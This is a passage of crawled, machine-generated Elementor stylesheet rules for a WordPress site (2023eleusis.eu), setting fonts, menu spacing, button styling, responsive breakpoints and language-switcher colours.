);font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-33236 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-33236 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-33236 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-33236 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-33236 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-33236 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-33236 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758
body_size: 1953
content:
.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-32776 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32776 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-373aba0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-45b3bb6{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
